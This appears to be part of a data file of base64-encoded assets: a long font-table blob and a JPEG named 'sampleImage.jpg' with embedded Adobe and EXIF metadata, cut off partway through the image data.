0gFA/9EBRf/RAWX/ygFm/8oBaP/KAWn/ygFq/8oCH//TAjD/0QI6/+YCO//mAnj/0QJ6/9ECfP/RAn3/0QKU/9IClv/SApj/0gKo/9MCqf/mAqr/0wMR/9MDIP/TAyH/9AMj/9MDJv/RAyz/5gM7/+0DR//SA0j/9ANL/9EDTf/RA0//5gNQ/+8DUv/RA1f/0QNY/+YDX//TA2D/5gNh/8oDYv/KA2b/ygNo/9EDcf/RA3T/1AN1/+YDfP/TA33/5gN///QDgP/vA43/9AOO/+8Dkv/RA5T/0QOd/+0Dnv/mA5//7QOg/+YDof/tA6L/5gOj/+EDpv/RA6f/9AOo/+8D/v/TA///5gQA/9MEAf/mBAL/0wQD/+YEB//RBAn/0QQK/9IEDP/0BA3/7wQO/+EEEP/hBBP/0QQU//QEFf/vBCD/0QQi/9EEJP/RBCf/0wAdADb/vgBY/+8AW//vALj/7wDN/74A0f++ARX/7wEu/74BNv++Ajr/7wI7/+8ClP++Apb/vgKY/74Cqf/vAyz/7wNH/74DT//vA1j/7wNg/+8Ddf/vA33/7wOe/+8DoP/vA6L/7wP//+8EAf/vBAP/7wQK/74ANAA2/+YAOP/nADr/8gA7/+cAWv/xAM3/5gDR/+YA1f/yANn/7gDc/+gA6f/xART/5wEu/+YBNv/mAh//5wKU/+YClv/mApj/5gKo/+cCqv/nAxH/5wMg/+cDIf/yAyP/5wM7/+4DR//mA0j/8gNQ//EDX//nA3T/5wN8/+cDf//yA4D/8QON//IDjv/xA53/7gOf/+4Dof/uA6P/6AOn//IDqP/xA/7/5wQA/+cEAv/nBAr/5gQM//IEDf/xBA7/6AQQ/+gEFP/yBBX/8QQn/+cAiAAjABAAJf/oACn/6AAx/+gAM//oADb/4AA4/+AAO//fAIH/6ACQ/+gAlP/oAK0AEACu/+gArwAQAM3/4ADO/+gAzwAQANH/4ADYABAA3P/hAO0AEAD0/+AA/wAQAQP/6AEIABABEv/oART/4AEW/+gBGP/oARr/6AEc/+gBLv/gATT/6AE2/+ABTQAQAVH/6AHg/+gB4f/oAeP/6AHk/+gCBQAQAgYAEAIHABACCAAQAgkAEAIKABACCwAQAgz/6AIW/+gCF//oAhj/6AIZ/+gCGv/oAh//3wI8ABACPgAQAkAAEAJC/+gCRP/oAkb/6AJI/+gCVv/oAlj/6AJa/+gCXP/oAn7/6AKA/+gCgv/oApT/4AKW/+ACmP/gAqj/3wKq/98Cs//oAwwAEAMQ/+gDEf/fAxQAEAMd/+gDIP/fAyP/3wM8ABADQ//oA0b/6ANH/+ADX//fA2kAEANr/+gDdP/gA3f/6AN6/+gDfP/fA4IAEAOEABADlf/oA5f/6AOZ/+gDo//hA6T/4AOqABADqwAQA6wAEAOuABADsAAQA7IAEAO0ABADtgAQA7gAEAO6ABADvAAQA74AEAPAABADwgAQA9j/6APa/+gD3P/oA97/6APg/+gD4v/oA+T/6APm/+gD6P/oA+r/6APs/+gD7v/oA/7/3wQA/98EAv/fBAr/4AQO/+EED//gBBD/4QQR/+AEJQAQBCYAEAQn/98ALQA2//EAOP/0ADr/9AA7//AAzf/xAM//9QDR//EA1f/0ANj/9QDZ//MBFP/0AS7/8QE2//EBTf/1Ah//8AKU//EClv/xApj/8QKo//ACqv/wAxH/8AMg//ADIf/0AyP/8AM7//MDR//xA0j/9ANf//ADdP/0A3z/8AN///QDjf/0A53/8wOf//MDof/zA6f/9AOq//UD/v/wBAD/8AQC//AECv/xBAz/9AQU//QEJf/1BCf/8ABZACMADwA2/+YAOP/mADoADgA7/+YArQAPAK8ADwDN/+YAzwAOANH/5gDVAA4A2AAOANkACwDc/+UA7QAPAPT/6AD/AA8BCAAPART/5gEu/+YBNv/mAU0ADgIFAA8CBgAPAgcADwIIAA8CCQAPAgoADwILAA8CH//mAjwADwI+AA8CQAAPApT/5gKW/+YCmP/mAqj/5gKq/+YDDAAPAxH/5gMUAA8DIP/mAyEADgMj/+YDOwALAzwADwNH/+YDSAAOA1//5gNpAA8DdP/mA3z/5gN/AA4DggAPA4QADwONAA4DnQALA58ACwOhAAsDo//lA6T/6AOnAA4DqgAOA6sADwOsAA8DrgAPA7AADwOyAA8DtAAPA7YADwO4AA8DugAPA7wADwO+AA8DwAAPA8IADwP+/+YEAP/mBAL/5gQK/+YEDAAOBA7/5QQP/+gEEP/lBBH/6AQUAA4EJQAOBCYADwQn/+YALgA2/+MAOv/lADv/5ADN/+MAz//lANH/4wDV/+UA2P/lANn/6QDt/+oA///qAS7/4wE2/+MBTf/lAh//5AKU/+MClv/jApj/4wKo/+QCqv/kAxH/5AMg/+QDIf/lAyP/5AM7/+kDR//jA0j/5QNf/+QDfP/kA3//5QON/+UDnf/pA5//6QOh/+kDp//lA6r/5QOr/+oD/v/kBAD/5AQC/+QECv/jBAz/5QQU/+UEJf/lBCb/6gQn/+QAIQA2/+IAOv/kAM3/4gDP/+QA0f/iANX/5ADY/+QA2f/pAO3/6wD//+sBLv/iATb/4gFN/+QClP/iApb/4gKY/+IDIf/kAzv/6QNH/+IDSP/kA3//5AON/+QDnf/pA5//6QOh/+kDp//kA6r/5AOr/+sECv/iBAz/5AQU/+QEJf/kBCb/6wAXADb/6wA7//MAzf/rANH/6wEu/+sBNv/rAh//8wKU/+sClv/rApj/6wKo//MCqv/zAxH/8wMg//MDI//zA0f/6wNf//MDfP/zA/7/8wQA//MEAv/zBAr/6wQn//MAMABP/+8AUP/vAFL/7wBa//AAvP/vAOf/7wDp//AA6//vAOz/7wDu/+8A7//vAPD/7wDz/+8A9f/vAPb/7wD5/+8A+//vAQD/7wEx/+8BQP/vAUX/7wIw/+8CeP/vAnr/7wJ8/+8Cff/vAyb/7wNL/+8DTf/vA1D/8ANS/+8DV//vA2j/7wNx/+8DgP/wA47/8AOS/+8DlP/vA6b/7wOo//AEB//vBAn/7wQN//AEE//vBBX/8AQg/+8EIv/vBCT/7wAdAAT/8gAJ//IAWP/1AFv/9QC4//UBFf/1AWX/8gFm//IBaP/yAWn/8gFq//ICOv/1Ajv/9QKp//UDLP/1A0//9QNY//UDYP/1A2H/8gNi//IDZv/yA3X/9QN9//UDnv/1A6D/9QOi//UD///1BAH/9QQD//UABAD0/+0DpP/tBA//7QQR/+0ACgAE//UACf/1AWX/9QFm//UBaP/1AWn/9QFq//UDYf/1A2L/9QNm//UAVABF//AARv/wAEf/8ABJ//AAUf/rAFP/8ACR//AAlf/wALb/8ADD//AAxP/wAPL/8AD+//ABE//rARn/8AEd//ABNf/wAUf/8AFI//ABUv/wAif/8AIo//ACKf/wAir/8AIr//ACMf/rAjL/6wIz/+sCNP/rAjX/6wJD//ACRf/wAkf/8AJJ//ACS//wAk3/8AJP//ACUf/wAlP/8AJV//ACV//wAln/8AJb//ACXf/wAn//6wKB/+sCg//rAyT/8AMq/+sDMP/rA0r/8ANM/+sDTv/wA1H/8ANw//ADdv/wA3v/8AOJ//ADi//wA4z/8AOW/+sDmP/wA5r/6wOp//ADxf/wA8f/8APJ//ADy//wA83/8APP//AD0f/wA9P/8APZ/+sD2//rA93/6wPf/+sD4f/rA+P/6wPl/+sD5//wA+n/8APr//AD7f/rA+//8ACPAAQADQAJAA0AQ//wAEX/sABG/7AAR/+wAEn/sABR/9YAU/+wAFgACwBbAAsAkf+wAJX/sAC2/7AAuAALAMT/sADt/68A8v+wAP7/sAD//68BE//WARUACwEZ/7ABHf+wATX/sAFH/7ABSP+wAVL/sAFlAA0BZgANAWgADQFpAA0BagANAiD/8AIh//ACIv/wAiP/8AIk//ACJf/wAib/8AIn/7ACKP+wAin/sAIq/7ACK/+wAjH/1gIy/9YCM//WAjT/1gI1/9YCOgALAjsACwI9//ACP//wAkH/8AJD/7ACRf+wAkf/sAJJ/7ACS/+wAk3/sAJP/7ACUf+wAlP/sAJV/7ACV/+wAln/sAJb/7ACXf+wAn//1gKB/9YCg//WAqkACwMk/7ADKv/WAywACwMw/9YDSf/wA0r/sANM/9YDTv+wA08ACwNR/7ADWAALA2AACwNhAA0DYgANA2YADQNq//ADcP+wA3UACwN2/7ADe/+wA30ACwOD//ADhf/wA4n/sAOL/7ADjP+wA5b/1gOY/7ADmv/WA54ACwOgAAsDogALA6n/sAOr/68Drf/wA6//8AOx//ADs//wA7X/8AO3//ADuf/wA7v/8AO9//ADv//wA8H/8APD//ADxf+wA8f/sAPJ/7ADy/+wA83/sAPP/7AD0f+wA9P/sAPZ/9YD2//WA93/1gPf/9YD4f/WA+P/1gPl/9YD5/+wA+n/sAPr/7AD7f/WA+//sAP/AAsEAQALBAMACwQm/68ACADtABAA9P/wAP8AEAOk//ADqwAQBA//8AQR//AEJgAQAEUARQAMAEYADABHAAwASQAMAFMADACRAAwAlQAMALYADADDAAwAxAAMAO0AGADyAAwA9P/3AP4ADAD/ABgBGQAMAR0ADAE1AAwBRwAMAUgADAFSAAwCJwAMAigADAIpAAwCKgAMAisADAJDAAwCRQAMAkcADAJJAAwCSwAMAk0ADAJPAAwCUQAMAlMADAJVAAwCVwAMAlkADAJbAAwCXQAMAyQADANKAAwDTgAMA1EADANwAAwDdgAMA3sADAOJAAwDiwAMA4wADAOYAAwDpP/3A6kADAOrABgDxQAMA8cADAPJAAwDywAMA80ADAPPAAwD0QAMA9MADAPnAAwD6QAMA+sADAPvAAwED//3BBH/9wQmABgAHwBY//QAWv/wAFv/9AC4//QA6f/wAO3/8wD///MBFf/0Ajr/9AI7//QCqf/0Ayz/9ANP//QDUP/wA1j/9ANg//QDdf/0A33/9AOA//ADjv/wA57/9AOg//QDov/0A6j/8AOr//MD///0BAH/9AQD//QEDf/wBBX/8AQm//MACgAE/9YACf/WAWX/1gFm/9YBaP/WAWn/1gFq/9YDYf/WA2L/1gNm/9YACgAE//UACf/1AWX/9QFm//UBaP/1AWn/9QFq//UDYf/1A2L/9QNm//UAIQBKACAATQAgAE4AIABR/4AAVf+QARP/gAIx/4ACMv+AAjP/gAI0/4ACNf+AAn//gAKB/4ACg/+AAov/kAKN/5ACj/+QApH/kAKT/5ADKv+AAzD/gANM/4ADU/+QA5b/gAOa/4AD2f+AA9v/gAPd/4AD3/+AA+H/gAPj/4AD5f+AA+3/gABeAAQACwAJAAsARf/rAEb/6wBH/+sASf/rAFH/6QBT/+sAkf/rAJX/6wC2/+sAw//rAMT/6wDy/+sA/v/rARP/6QEZ/+sBHf/rATX/6wFH/+sBSP/rAVL/6wFlAAsBZgALAWgACwFpAAsBagALAif/6wIo/+sCKf/rAir/6wIr/+sCMf/pAjL/6QIz/+kCNP/pAjX/6QJD/+sCRf/rAkf/6wJJ/+sCS//rAk3/6wJP/+sCUf/rAlP/6wJV/+sCV//rAln/6wJb/+sCXf/rAn//6QKB/+kCg//pAyT/6wMq/+kDMP/pA0r/6wNM/+kDTv/rA1H/6wNhAAsDYgALA2YACwNw/+sDdv/rA3v/6wOJ/+sDi//rA4z/6wOW/+kDmP/rA5r/6QOp/+sDxf/rA8f/6wPJ/+sDy//rA83/6wPP/+sD0f/rA9P/6wPZ/+kD2//pA93/6QPf/+kD4f/pA+P/6QPl/+kD5//rA+n/6wPr/+sD7f/pA+//6wACCyIABAAADfYVVgAhAB0AAAAR/87/jwAS//X/7/+I//T/u/9///UADP+p/6L/yQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/5QAAAAD/6P/JAAD/8wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABEAAP/lABEAAAAAAAAAAAAA/+MAAAAAAAD/5P/kAAAAEgARAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/hAAAAAAAAAAAAAAAAAAAAAP/lAAAAAP/q/9UAAAAA/+v/6v+a/+kAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/4wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/5gAAAAAAAAAAAAD/7QAAABT/7wAAAAAAAAAAAAAAAAAAAAAAAP/tAAAAAAAAAAAAAAAAAAAAAP/L/7j/fP9+/+QAAAAA/50ADwAQ/6H/xAAQABAAAAAA/7EAAP8mAAD/nf+z/xj/k//w/4//jP8QAAD/kv9y/wz/D/+9AAAAAP9EAAUAB/9L/4YABwAHAAAAAP8+AAD+egAA/0T/av5i/zP/0f8s/ycAAAAAAAAAAAAA/9gAAAAAAAD/7AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/sAAAAAAAAAAAAAAAAAAAAAAAA/9j/owAA/+EAAAAA/+UAAAAA/+kAAAAAAAAAAAAAAAAAAAAAAAD/5gAA/8D/6QAAAAAAAAAAAAAAAP97AAAAAP+//8r+sAAA/3H+7f/UAAD/Uf8RAAAAAAATAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/8kADwAA/9kAAAAAAAD/8wAAAAAAAAAAAAAAAAAAAAD/dv/h/rz/5v/zAAAAAAAAAAD/9QAA/zgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/+oAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/1AAAAAP/zAAAAAP/SAAAAAP/kAAAAAAAAAAAAAP+1AAD/HwAA/9QAAP/bAAAAAP/SAAAAAAAAABH/4f/RABH/5wAAAAD/6wAAAAD/6wAAAA4AAAAAAAAAAAAAAAAAAP/mAAD/0gAAAAAAAAAAAAAAAAAA/+wAAAAA/+P/oAAA/78AEQAR/9n/4gASABIAAAAA/6IADf8tAAD/v//p/8z/2P/w/7f/xv+gAAAAAAAAAAAAAAAAAAAAAP/hAAAADv/tAAAAAAAAAAAAAP/VAAD/hQAA/+EAAP/EAAAAAP/fAAAAAAAAAAD/5QAAAAD/5gAAAAD/6wAAAAD/7QAAAAAAAAAAAAAADQAAAAAAAP/rAAAAAAAAAAAAAAAAAAAAAP/KAAD/6f+7/+kAAAAA/70AAAASAAAAAAAAABIAAAAA/6UAAP5tAAD/vQAA/4n/mgAA/5H/0gAAAAAAAP/xAAAAAAAAAAD/vQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA//UAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA//UAAP/yAAAAAP/jAAAAAAAAAAD/8QAAAAAAAAAAAAAAAAAAAAAAAP/xAAAAAAAAAAAAAAAAAAAAAP/zAAAAAAAAAAD/8gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/5gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA//EAAP/wAAAAAP94AAAAAAAAAAD/8AAAAAAAAAAAAAAAAAAAAAAAAP/rAAAAAAAAAAAAAAAAAAAAAAAAAAD/1wAAAAAAD//xAAAAAAAAAAAAAAAAAAAAAAAAAAD/lQAA//MAAAAAAAAAAP/xAAAAAAAAAAAAEgAAAAAAAAAAABD/7AAAAAAAAAAAAAAAAAAAAAAAAAAA/4UAAP/tAAAAAAAAAAD/2AAAAAAAAAAAAAAAAAAAAAAAAAAA/+wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/7AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA//AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/5X/wwAAAAAAAAAAAAAAAAAAAAD/iAAAAAAAAP/FAAAAAP/sAAD/zv+wAAAAAAAAAAAAAAAAAAAAAP9WAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/9QAAAAAAAAAAAAD/wAAAAAD+9QAAAAD/yP+t/+f/6wAA//AAAAAAAAD/yQAAAAAAAAAAAAAAAAAAAAD/3f/ZAAAAAAAA/3kAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA//[base64]/[base64]/A+0D7QGNA/AD8AGOA/ID8gGPA/[base64]/[base64]/[base64]/APADQQNDAPoDRQNKAP0DTANSAQMDWANZAQoDWwNbAQwDXQNdAQ0DXwNiAQ4DZgNrARIDbgNuARgDcANwARkDdAN1ARoDegOFARwDiAOJASgDiwOOASoDlQOWAS4DmgOaATADnAOiATEDpwOoATgDrAPUAToD1gPWAWMD2APlAWQD7QPtAXID8APwAXMD8gPyAXQD/[base64]/AD8AAMA/ID8gAMA/4D/gAPA/8D/[base64]//[base64]/P////8C/gL+Av8C/[base64]",
  "sampleImage.jpg": "/9j/4RC5RXhpZgAATU0AKgAAAAgABwESAAMAAAABAAEAAAEaAAUAAAABAAAAYgEbAAUAAAABAAAAagEoAAMAAAABAAIAAAExAAIAAAAgAAAAcgEyAAIAAAAUAAAAkodpAAQAAAABAAAAqAAAANQACvyAAAAnEAAK/[base64]/9j/7QAMQWRvYmVfQ00AAf/uAA5BZG9iZQBkgAAAAAH/2wCEAAwICAgJCAwJCQwRCwoLERUPDAwPFRgTExUTExgRDAwMDAwMEQwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwBDQsLDQ4NEA4OEBQODg4UFA4ODg4UEQwMDAwMEREMDAwMDAwRDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP/AABEIAEcAoAMBIgACEQEDEQH/3QAEAAr/xAE/AAABBQEBAQEBAQAAAAAAAAADAAECBAUGBwgJCgsBAAEFAQEBAQEBAAAAAAAAAAEAAgMEBQYHCAkKCxAAAQQBAwIEAgUHBggFAwwzAQACEQMEIRIxBUFRYRMicYEyBhSRobFCIyQVUsFiMzRygtFDByWSU/[base64]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[base64]/[base64]/////////////////////////////A+gAAAAA/////////////////////////////wPoAAAAAP////////////////////////////8D6AAAAAD/////////////////////////////[base64]/wAAAAAAAAOEJJTQQUAAAAAAAEAAAAAjhCSU0EDAAAAAAPmwAAAAEAAACgAAAARwAAAeAAAIUgAAAPfwAYAAH/2P/tAAxBZG9iZV9DTQAB/+4ADkFkb2JlAGSAAAAAAf/bAIQADAgICAkIDAkJDBELCgsRFQ8MDA8VGBMTFRMTGBEMDAwMDAwRDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAENCwsNDg0QDg4QFA4ODhQUDg4ODhQRDAwMDAwREQwMDAwMDBEMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM/8AAEQgARwCgAwEiAAIRAQMRAf/dAAQACv/[base64]/cRAAICAQIEBAMEBQYHBwYFNQEAAhEDITESBEFRYXEiEwUygZEUobFCI8FS0fAzJGLhcoKSQ1MVY3M08SUGFqKygwcmNcLSRJNUoxdkRVU2dGXi8rOEw9N14/NGlKSFtJXE1OT0pbXF1eX1VmZ2hpamtsbW5vYnN0dXZ3eHl6e3x//aAAwDAQACEQMRAD8A72Alt81KEoVq2mx9w81El3fVEhMQlakYfYDoTHgok+SKWptqNhGqKSmI8tfFELE21OtSMg/7VIbxwE8FPt08/FK0JWuyWtDmN3MHPDoUftVodIgjvA4UJcBEkDwUSJTREdQFxkehKf7W89h8z/eoWZb3iIj4IW3t2SaGgjdq3uByiIRHRXHI9WbLawJfJPhrCkb2uPteWjuFCWfmjaPE6qLjXEtkkdzx+VHhF9VcWm4XD3aue7T80f3oZufu7JHceSnbS94kRHmnUBuiydmDrXn/AHIZJPKKWQeZ+CaE4ELTfV//0PRfQf4H8FE1PHZW4kaJtfBP9wsRxBp7XDsmI8Qr0E8hMa5KPueCPa7NLRIDcYHKtsNdu70y2zY4tftMw4fSY/b+f/[base64]/0fSg6snQGSsq361/VqqR+0qXuEjbW/fqNPzfb/0lcx8mq/Gry2hxotqbdxrse31Id+77V5tX0r68QA7PwyNAIro0+/C/cRMq7fVaB/IPWdR+uXT7sO/Hw7i222tzWXm6ussJ0FjCx1tntXLu6jnW+3J6p67AZa05cQY27v5v971P/Pf/AAiJg9L+s++w9RzKXVek40jHZjB/raeh6jrcH+Y+l6v+EVrqGD1d2Nt6ddVj5ReNr7a6Lay3ad9Tmuxz6fv9/re//R/4RDi8Y/y/wVGN9Jfy/wAJpHKfBa3MhpcXhoywPeRt9R+2r32fy0RnVOvbg5nWdr2ua5pdd6rYBbLbKdrG2MfttZ9L8/8A4JX68DODKRa5jrAKheWigBzg39Z9P9W9vqWfzax/rC9vT62HPNv6xjXV4H2dzWFuY0teb8j7N9j/AFX0X4/6Oz1/f6n6BOBJIFx17f8AoqKA1qWnf/0Z6fB+srse6+22+u5uQd7q7LIax/tbuodtd6dXps91H0P8N9P1vVtu+umEx+x7sdr9NPVeZkhrYc2hzXbnOavKB1HLDSXZFxaBJix8x/nLWzurfWfoNGHTkW4zHXsLqm001lvohrPS3ubtq9X3e9no+p/pbbf8EZYzEgXfF9P++UJggmqr6voA+u/TSN3q45BiD6r+52N/wH7/ALUh9d+lkF3rY8aSfVf3mP8AAfyHLm+jdV6nm0iz1W5zHMqc++uo1trtfpkdPcK27bbsRmy6y3/hVd